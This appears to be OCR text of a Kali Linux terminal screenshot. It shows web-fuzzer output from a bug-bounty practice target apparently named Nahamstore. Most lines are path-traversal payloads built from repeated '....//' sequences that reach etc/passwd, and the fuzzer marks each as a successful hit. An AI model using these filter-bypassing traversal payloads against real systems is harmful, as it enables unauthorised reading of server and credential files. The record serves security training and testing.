 01:19 PM
Burp Suite Community E...
(JPEG Image, 680 × 46...
~/Bug-Bounty/Nahamst...
root@kali: ~/Bug-Bount...
root@kali: ~/Bug-Bounty/Nahamstore/LFISuite
root@kali: ~/Bug-Bounty/Nahamstore/LFISuite 127x32
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response size: 19
________________________________________________
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//.
...//etc/passwd [Status: 200, Size: 45, Words: 9, Lines: 1]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//e
tc/passwd [Status: 200, Size: 45, Words: 9, Lines: 1]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [S
tatus: 200, Size: 45, Words: 9, Lines: 1]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/pas
swd [Status: 200, Size: 45, Words: 9, Lines: 1]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status:
200, Size: 45, Words: 9, Lines: 1]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200,
Size: 45, Words: 9, Lines: 1]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size:
45, Words: 9, Lines: 1]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 45, Wo
rds: 9, Lines: 1]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 45, Words: 9
, Lines: 1]
....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 45, Words: 9, Line
s: 1]
....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 45, Words: 9, Lines: 1]
....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 45, Words: 9, Lines: 1]
....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 45, Words: 9, Lines: 1]
....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 45, Words: 9, Lines: 1]